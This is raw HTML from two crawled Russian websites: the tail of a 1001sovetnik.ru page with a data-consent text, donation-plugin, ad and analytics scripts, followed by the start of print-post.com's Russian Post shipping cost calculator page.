Федерации» и иным нормативно правовым актам в области архивного дела и архивного хранения.<\/p>\n<p>7. Пользователь согласен на получение информационных сообщений с сайта https:\/\/1001sovetnik.ru. Персональные данные обрабатываются до отписки Пользователя от получения информационных сообщений.<\/p>\n<p>8. Согласие может быть отозвано Пользователем либо его законным представителем, путем направления Отзыва согласия на электронную почту – ammmcru@yandex.ru с пометкой «Отзыв согласия на обработку персональных данных». В случае отзыва Пользователем согласия на обработку персональных данных организация «» вправе продолжить обработку персональных данных без согласия Пользователя при наличии оснований, указанных в пунктах 2 - 11 части 1 статьи 6, части 2 статьи 10 и части 2 статьи 11 Федерального закона №152-ФЗ «О персональных данных» от 27.07.2006 г. Удаление персональных данных влечет невозможность доступа к полной версии функционала сайта https:\/\/1001sovetnik.ru.<\/p>\n<p>9. Настоящее Согласие является бессрочным, и действует все время до момента прекращения обработки персональных данных, указанных в п.7 и п.8 данного Согласия.<\/p>\n<p>10. Место нахождения организации «» в соответствии с учредительными документами: .<\/p>\n<\/div>\r\n        <\/div>\r\n        <a href=\"#\" class=\"agreement__close\">\r\n            Соглашаюсь на обработку моих персональных данных        <\/a>\r\n    <\/div>\r\n    \r\n<\/div>\r\n\r\n<div id=\"leyka-submit-errors\" class=\"leyka-submit-errors\" style=\"display:none\">\r\n<\/div>\r\n\r\n<div class=\"leyka-pf__redirect\">\r\n    <div class=\"waiting\">\r\n        <div class=\"waiting__card\">\r\n            <div class=\"loading\">\r\n            \t<span class=\"leyka-spinner-border form-ajax-indicator \" style=\"display: none;\"><\/span>            <\/div>\r\n            <div class=\"waiting__card-text\">Перенаправление на безопасную страницу платежа...<\/div>\r\n        <\/div>\r\n    <\/div>\r\n<\/div>\r\n\r\n<\/div>\n     \n                                                                 \n<link rel=\"stylesheet\" href=\"https:\/\/fonts.googleapis.com\/css2?family=Inter%3Awght%40400%3B500%3B600&display=swap&ver=6.1.1\">\n<link rel=\"stylesheet\" href=\"\/wp-content\/plugins\/leyka\/assets\/css\/public.css?ver=3.30.3\">\n<style>\n:root{--leyka-ext-engagement-banner-color-main:#F38D04;--leyka-ext-engagement-banner-color-main-op10:#F38D041A;--leyka-ext-engagement-banner-color-background:#FDD39B;--leyka-ext-engagement-banner-color-caption:#FDD39B;--leyka-ext-engagement-banner-color-text:#1B1A18;--leyka-ext-support-packages-color-main:#F38D04;--leyka-ext-support-packages-color-main-op10:#F38D041A;--leyka-ext-support-packages-color-background:#fff;--leyka-ext-support-packages-color-caption:#fff;--leyka-ext-support-packages-color-text:#000;--leyka-ext-example-color-main:#F38D04;--leyka-ext-example-color-main-op10:#F38D041A;--leyka-ext-example-color-background:#FDD39B;--leyka-ext-example-color-caption:#FDD39B;--leyka-ext-example-color-text:#1B1A18}\n<\/style>\n<link rel=\"stylesheet\" href=\"\/wp-content\/plugins\/leyka\/css\/public.css?ver=3.30.3\">\n\n<script>\nvar leyka = {\"ajaxurl\":\"https:\\\/\\\/1001sovetnik.ru\\\/wp-admin\\\/admin-ajax.php\",\"homeurl\":\"https:\\\/\\\/1001sovetnik.ru\\\/\",\"plugin_url\":\"1001sovetnik.ru\\\/wp-content\\\/plugins\\\/leyka\\\/\",\"gtm_ga_eec_available\":\"0\",\"correct_donation_amount_required_msg\":\"\\u0423\\u043a\\u0430\\u0436\\u0438\\u0442\\u0435 \\u0441\\u0443\\u043c\\u043c\\u0443\",\"donation_amount_too_great_msg\":\"\\u0423\\u043a\\u0430\\u0437\\u0430\\u043d\\u043d\\u044b\\u0439 \\u0440\\u0430\\u0437\\u043c\\u0435\\u0440 \\u0441\\u043b\\u0438\\u0448\\u043a\\u043e\\u043c \\u0432\\u0435\\u043b\\u0438\\u043a (\\u0434\\u043e\\u043f\\u0443\\u0441\\u0442\\u0438\\u043c\\u043e \\u043c\\u0430\\u043a\\u0441\\u0438\\u043c\\u0443\\u043c %s)\",\"donation_amount_too_small_msg\":\"\\u0423\\u043a\\u0430\\u0437\\u0430\\u043d\\u043d\\u044b\\u0439 \\u0440\\u0430\\u0437\\u043c\\u0435\\u0440 \\u0441\\u043b\\u0438\\u0448\\u043a\\u043e\\u043c \\u043c\\u0430\\u043b (\\u0434\\u043e\\u043f\\u0443\\u0441\\u0442\\u0438\\u043c\\u043e \\u043c\\u0438\\u043d\\u0438\\u043c\\u0443\\u043c %s)\",\"amount_incorrect_msg\":\"\\u0423\\u043a\\u0430\\u0436\\u0438\\u0442\\u0435 \\u0441\\u0443\\u043c\\u043c\\u0443 \\u043e\\u0442 %s \\u0434\\u043e %s <span class=\\\"curr-mark\\\">%s<\\\/span>\",\"donor_name_required_msg\":\"\\u0423\\u043a\\u0430\\u0436\\u0438\\u0442\\u0435 \\u0432\\u0430\\u0448\\u0435 \\u0438\\u043c\\u044f\",\"oferta_agreement_required_msg\":\"\\u041d\\u0435\\u043e\\u0431\\u0445\\u043e\\u0434\\u0438\\u043c\\u043e \\u0432\\u0430\\u0448\\u0435 \\u0441\\u043e\\u0433\\u043b\\u0430\\u0441\\u0438\\u0435\",\"checkbox_check_required_msg\":\"\\u041d\\u0435\\u043e\\u0431\\u0445\\u043e\\u0434\\u0438\\u043c\\u043e \\u0432\\u0430\\u0448\\u0435 \\u0441\\u043e\\u0433\\u043b\\u0430\\u0441\\u0438\\u0435\",\"text_required_msg\":\"\\u0417\\u0430\\u043f\\u043e\\u043b\\u043d\\u0438\\u0442\\u0435 \\u044d\\u0442\\u043e \\u043f\\u043e\\u043b\\u0435\",\"email_required_msg\":\"\\u0423\\u043a\\u0430\\u0436\\u0438\\u0442\\u0435 email\",\"email_invalid_msg\":\"\\u0423\\u043a\\u0430\\u0436\\u0438\\u0442\\u0435 email \\u0432 \\u0444\\u043e\\u0440\\u043c\\u0430\\u0442\\u0435 your@email.com\",\"must_not_be_email_msg\":\"\\u0412 \\u044d\\u0442\\u043e\\u043c \\u043f\\u043e\\u043b\\u0435 \\u043d\\u0435 \\u043d\\u0443\\u0436\\u043d\\u043e \\u0443\\u043a\\u0430\\u0437\\u044b\\u0432\\u0430\\u0442\\u044c email\",\"value_too_long_msg\":\"\\u0423\\u043a\\u0430\\u0437\\u0430\\u043d\\u043e \\u0441\\u043b\\u0438\\u0448\\u043a\\u043e\\u043c \\u0434\\u043b\\u0438\\u043d\\u043d\\u043e\\u0435 \\u0437\\u043d\\u0430\\u0447\\u0435\\u043d\\u0438\\u0435\",\"error_while_unsibscribe_msg\":\"\\u041e\\u0448\\u0438\\u0431\\u043a\\u0430 \\u043f\\u0440\\u0438 \\u0437\\u0430\\u043f\\u0440\\u043e\\u0441\\u0435 \\u043d\\u0430 \\u043e\\u0442\\u043c\\u0435\\u043d\\u0443 \\u0440\\u0435\\u043a\\u0443\\u0440\\u0440\\u0435\\u043d\\u0442\\u043d\\u043e\\u0439 \\u043f\\u043e\\u0434\\u043f\\u0438\\u0441\\u043a\\u0438\",\"default_error_msg\":\"\\u041e\\u0448\\u0438\\u0431\\u043a\\u0430\",\"ajax_wrong_server_response\":\"\\u041e\\u0448\\u0438\\u0431\\u043a\\u0430 \\u0432 \\u043e\\u0442\\u0432\\u0435\\u0442\\u0435 \\u0441\\u0435\\u0440\\u0432\\u0435\\u0440\\u0430. \\u041f\\u043e\\u0436\\u0430\\u043b\\u0443\\u0439\\u0441\\u0442\\u0430, \\u0441\\u043e\\u043e\\u0431\\u0449\\u0438\\u0442\\u0435 \\u043e\\u0431 \\u044d\\u0442\\u043e\\u043c \\u0442\\u0435\\u0445\\u043d\\u0438\\u0447\\u0435\\u0441\\u043a\\u043e\\u0439 \\u043f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u043a\\u0435 \\u044d\\u0442\\u043e\\u0433\\u043e \\u0441\\u0430\\u0439\\u0442\\u0430.\",\"cp_not_set_up\":\"\\u041e\\u0448\\u0438\\u0431\\u043a\\u0430 \\u0432 \\u043d\\u0430\\u0441\\u0442\\u0440\\u043e\\u0439\\u043a\\u0430\\u0445 CloudPayments. \\u041f\\u043e\\u0436\\u0430\\u043b\\u0443\\u0439\\u0441\\u0442\\u0430, \\u0441\\u043e\\u043e\\u0431\\u0449\\u0438\\u0442\\u0435 \\u043e\\u0431 \\u044d\\u0442\\u043e\\u043c \\u0442\\u0435\\u0445\\u043d\\u0438\\u0447\\u0435\\u0441\\u043a\\u043e\\u0439 \\u043f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u043a\\u0435 \\u044d\\u0442\\u043e\\u0433\\u043e \\u0441\\u0430\\u0439\\u0442\\u0430.\",\"cp_donation_failure_reasons\":{\"User has cancelled\":\"\\u041f\\u043b\\u0430\\u0442\\u0451\\u0436 \\u043e\\u0442\\u043c\\u0435\\u043d\\u0451\\u043d\"},\"phone_invalid\":\"\\u041f\\u043e\\u0436\\u0430\\u043b\\u0443\\u0439\\u0441\\u0442\\u0430, \\u0432\\u0432\\u0435\\u0434\\u0438\\u0442\\u0435 \\u043d\\u043e\\u043c\\u0435\\u0440 \\u0442\\u0435\\u043b\\u0435\\u0444\\u043e\\u043d\\u0430 \\u0432 \\u0444\\u043e\\u0440\\u043c\\u0430\\u0442\\u0435 7\\u0445\\u0445\\u0445\\u0445\\u0445\\u0445\\u0445\\u0445\\u0445\\u0445\"};\n<\/script>\n\n<script>document.documentElement.classList.add(\"leyka-js\");<\/script>\n<script src=\"\/wp-content\/plugins\/leyka\/assets\/js\/public.js?ver=3.30.3\"><\/script>\n<script src=\"\/wp-content\/plugins\/leyka\/js\/jquery.easyModal.min.js?ver=3.30.3\"><\/script>\n<script src=\"\/wp-content\/plugins\/leyka\/js\/public.js?ver=3.30.3\"><\/script>\n                                                                 ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".fpm-head","search_all":"true"}},"ID":"70220","html":[{"fst":"\n<div id=\"fpm-70220\" style=\"margin: 20px auto; max-width: 1144px; max-height: 250px;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106294\"><\/div>\n<script>console.log('✅ alfadart \/ desk \/ head \/ 70220')<\/script>\n<\/div>\n","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<div id=\"fpm-70220\" style=\"margin: 20px auto; max-width: 300px; max-height: 300px;\">\n  <script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106295\"><\/div>\n<script>console.log('✅ alfadart \/ mob \/ head \/ 70220')<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"h2","search_all":"false"}},"ID":"70221","html":[{"fst":"<div id=\"fpm-70221\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106296\"><\/div>\n<script>console.log('✅ alfadart \/ desk \/ H2th \/ 70221')<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<div id=\"fpm-70221\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106297\"><\/div>\n<script>console.log('✅ alfadart \/ mob \/ H2th \/ 70221')<\/script>\n<\/div>\n\n","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"3"}},"ID":"70222","html":[{"fst":"<div id=\"fpm-70222\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106298\"><\/div>\n<script>console.log('✅ alfadart \/ desk \/ END \/ 70222')<\/script>\n<\/div>\n","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<div id=\"fpm-70222\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106299\"><\/div>\n<script>console.log('✅ alfadart \/ mob \/ END \/ 70222')<\/script>\n<\/div>\n","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"5","px_s":"seconds","close_window":"false"}},"ID":"70223","html":[{"fst":"<div id=\"fpm-70223\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106300\"><\/div>\n<script>console.log('✅ alfadart \/ desk \/ flyleft \/ 70223')<\/script>\n<\/div>\n\n","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".fpm-sidebar","search_all":"true"}},"ID":"70224","html":[{"fst":"<div id=\"fpm-70224\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106301\"><\/div>\n<script>console.log('✅ alfadart \/ desk \/ sidebar \/ 70224')<\/script>\n<\/div>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"70225","html":[{"fst":"<style>\n  .floor-container {\n    display: flex;\n    position: fixed;\n    justify-content: center;\n    bottom: 0;\n    left: 0;\n    width: 100% !important;\n    max-height: 30vh;\n    box-shadow: 0px -1px 4px rgba(0, 0, 0, 0.25);\n    background: white;\n    flex-direction: column;\n    align-items: center;\n    z-index: 345678989 !important;\n  }\n\n  .floor-block-container {\n    display: flex;\n    justify-content: center;\n    position: relative;\n    width: 100% !important;\n    max-height: 30vh;\n    margin: 0 auto;\n  }\n\n  .floor-close-button-container {\n    position: absolute;\n    z-index: 2222222 !important;\n    top: -20px;\n    left: 0;\n    cursor: pointer;\n  }\n\n  .floor-close-button {\n    width: 20px;\n    height: 20px;\n    text-align: center;\n    color: #ffffff;\n    font-size: 30px;\n    background: #000000;\n    border-radius: 20px;\n    user-select: none;\n  }\n\n  .countdown {\n    position: absolute;\n    display: inline-block;\n    text-align: center;\n    top: 0;\n    color: #000;\n    width: 32px;\n    font-size: 16px;\n    background: #fff;\n    border-radius: 21px;\n  }\n\n  .close-cross {\n    position: absolute;\n    top: -5px;\n    width: 25px;\n    height: 25px;\n    font-size: 12px;\n    background: #fff;\n    border-top-left-radius: 5px;\n    border-top-right-radius: 5px;\n  }\n\n  .close-cross:before,\n  .close-cross:after {\n    position: absolute;\n    left: 13px;\n    content: ' ';\n    height: 25px;\n    width: 2px;\n    background-color: #333;\n  }\n\n  .close-cross:before {\n    transform: rotate(45deg);\n  }\n\n  .close-cross:after {\n    transform: rotate(-45deg);\n  }\n<\/style>\n\n<div class=\"floor-container\">\n  <div class=\"floor-block-container\">\n \n    <script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106302\"><\/div>\n \n    <div class=\"floor-close-button-container\">\n      <span class=\"close-cross\" onclick=\"MinimizeButton();\"><\/span>\n      <span class=\"countdown\"><\/span>\n    <\/div>\n  <\/div>\n<\/div>\n<script>\n  var timerStarted = false;\n\n  function isMobile() {\n    return \/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini\/i.test(navigator.userAgent);\n  }\n\n  function renderYandexAd() {\n    if (isMobile()) {\n      console.log('O_o yandex \/ mob \/ floorAd \/ 70225');\n    if (!timerStarted) {\n        StartTimer();\n        timerStarted = true;\n      }\n    }\n  }\n\n  function StartTimer() {\n    var dialog = document.querySelector('.floor-close-button-container');\n    var dialogCloseBtn = dialog.parentElement.querySelector('.close-cross');\n    dialogCloseBtn.style.display = 'none';\n    var count = 8;\n    document.querySelector('.countdown').textContent = count;\n    var myTimer = setInterval(function () {\n      if (count > 0) {\n        count--;\n        document.querySelector('.countdown').textContent = count;\n      } else {\n        clearInterval(myTimer);\n        dialogCloseBtn.style.display = 'block';\n        document.querySelector('.countdown').style.display = 'none';\n      }\n    }, 1000);\n  }\n\n  function MinimizeButton() {\n    console.log('close click');\n    window.yaContextCb.push(() => {\n      renderYandexAd();\n    });\n    document.querySelector('.floor-container').style.display = 'none';\n  }\n\n  setInterval(function () {\n    window.yaContextCb.push(() => {\n      renderYandexAd();\n    });\n    document.querySelector('.floor-container').style.display = 'block';\n  }, 30000);\n\n  window.yaContextCb.push(() => {\n    renderYandexAd();\n  });\n<\/script>\n\n","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":".comment","search_all":"true"}},"ID":"70227","html":[{"fst":"<div id=\"fpm-70227\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/lib\/alfadart.lib.min.js\" async><\/script>\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_108476\"><\/div>\n<script>console.log('✅ alfadart \/ desk+mob \/ comments \/ 70227')<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script src="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/js/jquery.bxslider.min.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(69674692, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69674692" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-53040322-8');
</script> 
 
<script>
    $( document ).ready(function() {
        $('.bxslider').bxSlider({
            adaptiveHeight: true,
            mode: 'fade',
            pager: false
        });
    });
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://print-post.com/kalkulyator_stoimosti_pochtovyh_otpravlenij.htm?from_index=398000&summ=0
body_size: 8242
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Калькулятор стоимости почтовых отправлений Почты России</title>
    <meta name="description" lang="ru" content="Воспользуйтесь калькулятором для расчета стоимости отправки заказного письма, бандероли или посылки.">
<meta name="keywords" lang="ru" content="почтовый калькулятор, заказное письмо, стоимость,  почтовые отправления, сколько стоит, посылки, бандероль">
    <link rel="stylesheet" href="/templates/main/css/my.css?20180823" type="text/css">
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->

</head>
<body>
<div class="container">
    <nav class="navbar navbar-default">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar"
                    aria-expanded="false" aria-controls="navbar">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <div class="col-lg-2 col-md-2 col-sm-3" style="height: 90px;">
                <div style="margin-top:20px; height: 24px;" class="text-center ya-share2"
                     data-services="vkontakte,facebook,odnoklassniki,gplus"></div>
                <div class="text-center">
                    <h1 style="margin: 0;padding: 0;font-size: 0;">
                        <a href="/">
                            <img
                                    alt="отследить посылку, Отслеживание отправлений, расчет стоимости посылок и печать конвертов"
                                    title="Отслеживание отправлений, расчет стоимости посылок и печать конвертов"
                                    class="logoImg"
                                    src="[data-uri]">
                        </a>
                    </h1>
                </div>
            </div>
            <div class="col-lg-10 col-md-10 col-sm-9 re_top" style="height:90px !important; max-height:90px !important;padding: 0">
                        <!-- Yandex.RTB R-A-98331-7 -->
        <div id="yandex_rtb_R-A-98331-7" style="height: 90px;max-height: 90px;"></div>
        <script type="text/javascript">
            (function (w, d, n, s, t) {
                w[n] = w[n] || [];
                w[n].push(function () {
                    Ya.Context.AdvManager.render({
                        blockId: "R-A-98331-7",
                        renderTo: "yandex_rtb_R-A-98331-7",
                        async: true
                    });
                });
                t = d.getElementsByTagName("script")[0];
                s = d.createElement("script");
                s.type = "text/javascript";
                s.src = "//an.yandex.ru/system/context.js";
                s.async = true;
                t.parentNode.insertBefore(s, t);
            })(this, this.document, "yandexContextAsyncCallbacks");
        </script>


		            </div>
            <div id="navbar" class="row navbar-collapse collapse">
                <ul class="nav" style="background-color: #dbe3ea">
                    <li><a id=item1 href='/env/'>Подписывание конвертов</a></li>
                    <li><a id=item2 href='/kalkulyator_stoimosti_pochtovyh_otpravlenij.htm'>Калькулятор стоимости
                            почтовых отправлений</a></li>
                    <li><a id=item3 href='/trekking_posylok.htm' title="отследить посылку" class='highlight active current'>Отслеживание почтовых
                            отправлений</a></li>
                    <li><a id=item4 href='/otdeleniya_svyazi.htm'>Поиск почтового отделения</a></li>
                    <li><a id=item5 href='/partionnaya_pochta.htm'>Программа «Партионная почта»</a></li>
                    <li><a id=item6 href='/pochtovye_hitrosti.htm'>Почтовые хитрости</a></li>
                    <li><a id=item7 href='/pochtovoe_api_sajta.htm'>API для почты</a></li>
                </ul>
            </div>
        </div>
    </nav>
</div>

<div class="container">
    <div class="col-sm-12 col-md-11 col-md-offset-1 col-lg-10 col-lg-offset-1">
                <div id="text">
            <h1>Калькулятор стоимости отправления почты России</h1>

            <p>С помощью этого калькулятора вы сможете посчитать стоимость отправки письма, бандероли или посылки
                близким людям из своего родного города.</p>

            <p>При наличии обоих индексов (проставленных руками) также <strong>рассчитывается нормативный срок
                    доставки</strong>.

            <h2>Как это работает</h2>

            <p>Вводите известные параметры &ndash; автоматически пересчитываются те позиции, для которых входных
                данных достаточно. Авиа и комбинированные отправления пока не рассчитываются.</p>

            <p>При оплате марками НДС не взимается. Практика показывает, что, если вы cдаёте на почту письмо или
                бандероль без марок, чаще всего марки наклеивает работник почты, и НДС не берётся. Однако, сама
                наклейка марок может стоить некоторых денег.</p>

            <p>При отправке ценного отправления &ndash; практически всегда стоит считать по колонке с НДС.</p>
        </div>

        <form id="calc_price">
            <div class="row">
                <div class="form-group col-sm-4 col-md-4 col-lg-3">
                    <label for="weight">Вес, грамм</label>
                    <input autofocus="" class="form-control" id="weight" name="weight" type="number"
                           x-moz-errormessage="Укажите вес отправления в граммах"/>
                </div>
                <div class="col-sm-8 col-md-8 col-lg-9 hidden-xs" style="margin-top: 2em;"><a
                            href="/pochtovye_hitrosti/kak_ocenit_ves_pisma_v_konverte.htm">Как узнать вес письма без
                        весов</a>
                </div>
            </div>
            <div class="row">
                <div class="form-group  col-sm-4 col-md-4 col-lg-3">
                    <label for="summ">Оценка стоимости, руб.</label>
                    <input class="form-control" id="summ" name="summ" type="number"/>
                </div>
            </div>
            <div class="row">
                <div class="form-group col-lg-3 col-md-4 col-sm-4">
                    <label style="width: 320px;float: left;padding-bottom: 0">Индекс отправителя</label>
                    <input class="form-control" id="from_index" maxlength="6" name="from_index" pattern="\d{6}"
                           title="Индекс состоит из 6 цифр" type="text"
                           x-moz-errormessage="Индекс состоит из 6 цифр"/>
                </div>

                <div class="form-group col-lg-9 col-md-8 col-sm-8">
                    <label for="from_region">или регион</label>
                    <select class="form-control" id="from_region">
                        <option label=""></option>
                        <option>Адыгея республика</option>
                        <option>Алтай республика</option>
                        <option>Алтайский край</option>
                        <option>Амурская область</option>
                        <option>Архангельская область</option>
                        <option>Астраханская область</option>
                        <option>Башкортостан республика</option>
                        <option>Белгородская область</option>
                        <option>Брянская область</option>
                        <option>Бурятия республика</option>
                        <option>Владимирская область</option>
                        <option>Волгоградская область</option>
                        <option>Вологодская область</option>
                        <option>Воронежская область</option>
                        <option>Дагестан республика</option>
                        <option>Забайкальский край</option>
                        <option>Ивановская область</option>
                        <option>Ингушетия республика</option>
                        <option>Иркутская область</option>
                        <option>Кабардино-Балкарская республика</option>
                        <option>Калининградская область</option>
                        <option>Калмыкия республика</option>
                        <option>Калужская область</option>
                        <option>Камчатский край</option>
                        <option>Карачаево-Черкесская республика</option>
                        <option>Карелия республика</option>
                        <option>Кемеровская область</option>
                        <option>Кировская область</option>
                        <option>Коми республика</option>
                        <option>Костромская область</option>
                        <option>Краснодарский край</option>
                        <option>Красноярский край</option>
                        <option>Крым республика</option>
                        <option value="Севастополь">Крым республика (Севастополь)</option>
                        <option>Курганская область</option>
                        <option>Курская область</option>
                        <option>Ленинградская область</option>
                        <option>Липецкая область</option>
                        <option>Магаданская область</option>
                        <option>Марий Эл республика</option>
                        <option>Мордовия республика</option>
                        <option>Москва</option>
                        <option>Московская область</option>
                        <option>Мурманская область</option>
                        <option>Нижегородская область</option>
                        <option>Новгородская область</option>
                        <option>Новосибирская область</option>
                        <option>Омская область</option>
                        <option>Оренбургская область</option>
                        <option>Орловская область</option>
                        <option>Пензенская область</option>
                        <option>Пермский край</option>
                        <option>Приморский край</option>
                        <option>Псковская область</option>
                        <option>Ростовская область</option>
                        <option>Рязанская область</option>
                        <option>Самарская область</option>
                        <option>Санкт-Петербург</option>
                        <option>Саратовская область</option>
                        <option>Саха (Якутия) республика</option>
                        <option>Сахалинская область</option>
                        <option>Свердловская область</option>
                        <option>Северная Осетия-Алания республика</option>
                        <option>Смоленская область</option>
                        <option>Ставропольский край</option>
                        <option>Тамбовская область</option>
                        <option>Татарстан республика</option>
                        <option>Тверская область</option>
                        <option>Томская область</option>
                        <option>Тульская область</option>
                        <option>Тыва республика</option>
                        <option>Тюменская область</option>
                        <option>Удмуртская республика</option>
                        <option>Ульяновская область</option>
                        <option>Хабаровский край</option>
                        <option>Хакасия республика</option>
                        <option>Челябинская область</option>
                        <option>Чеченская республика</option>
                        <option>Чувашская республика</option>
                        <option>Ярославская область</option>
                    </select>
                    <div id="from_address">&nbsp;</div>

                </div>
            </div>
            <div class="row">
                <div class="form-group col-lg-3 col-md-4 col-sm-4">
                    <label for="to_index">Индекс получателя</label>
                    <input class="form-control" id="to_index" maxlength="6" name="to_index" pattern="\d{6}"
                           title="Индекс состоит из 6 цифр"
                           type="text" x-moz-errormessage="Индекс состоит из 6 цифр"/>
                </div>
                <div class="form-group col-lg-9 col-md-8 col-sm-8">
                    <label for="to_region">или регион</label>
                    <select class="form-control" style="float: left" id="to_region">

                    </select>
                    <div id="to_address">&nbsp;</div>
                </div>
            </div>


            <div class="row">
                <div class="col-sm-4 col-md-4 col-lg-3">
                    <button style="width: 100%" class="btn btn-primary" id="submit" type="submit">Рассчитать</button>
                </div>
            </div>

            <div class='z300' style="margin: 1em 0;  min-height: 90px;">
				
        <!-- Yandex.RTB R-A-98331-9 -->
        <div id="yandex_rtb_R-A-98331-9"></div>
        <script type="text/javascript">
            (function(w, d, n, s, t) {
                w[n] = w[n] || [];
                w[n].push(function() {
                    Ya.Context.AdvManager.render({
                        blockId: "R-A-98331-9",
                        renderTo: "yandex_rtb_R-A-98331-9",
                        async: true
                    });
                });
                t = d.getElementsByTagName("script")[0];
                s = d.createElement("script");
                s.type = "text/javascript";
                s.src = "//an.yandex.ru/system/context.js";
                s.async = true;
                t.parentNode.insertBefore(s, t);
            })(this, this.document, "yandexContextAsyncCallbacks");
        </script>
                    </div>

            <div id="ajax_info">&nbsp;</div>
        </form>

        <div id="status">&nbsp;</div>
        <div style="position: relative">
            <table id="resutlTable" class="calc table table-bordered">
                <thead>
                <tr>
                    <th class="col1" rowspan="2" width="38%">Тип отправления</th>
                    <th class="col2_3" colspan="2" width="48%">Стоимость</th>
                    <th class="col4 delivery" width="14%" rowspan="2">Примерный<br/> срок доставки</th>
                </tr>
                <tr>
                    <th class="col2" width="24%">Без НДС</th>
                    <th class="col3" width="24%">С НДС</th>
                </tr>
                </thead>
                <tbody>
                <tr class="pismo easy standart">
                    <td>Простое письмо</td>
                    <td class="result" id="pismo_easy">&nbsp;</td>
                    <td class="result nds" id="pismo_easy_nds">&nbsp;</td>
                    <td class="delivery" id="delivery_pismo_easy">&nbsp;</td>
                </tr>
                <tr class="pismo zakaz standart">
                    <td>Заказное письмо</td>
                    <td class="result" id="pismo_zakaz">&nbsp;</td>
                    <td class="result nds" id="pismo_zakaz_nds">&nbsp;</td>
                    <td class="delivery" id="delivery_pismo_zakaz">&nbsp;</td>
                </tr>
                <tr class="pismo price standart">
                    <td>Ценное письмо</td>
                    <td class="result" id="pismo_price">&nbsp;</td>
                    <td class="result nds" id="pismo_price_nds">&nbsp;</td>
                    <td class="delivery" id="delivery_pismo_price">&nbsp;</td>
                </tr>
                <tr class="pismo zakaz first">
                    <td>Заказное письмо 1 класса</td>
                    <td class="result" id="pismo_zakaz1">&nbsp;</td>
                    <td class="result nds" id="pismo_zakaz1_nds">&nbsp;</td>
                    <td class="delivery" id="delivery_pismo_zakaz1">&nbsp;</td>
                </tr>
                <tr class="pismo price first">
                    <td>Ценное письмо 1 класса
                        <span id="price1pismoinfo"></span></td>
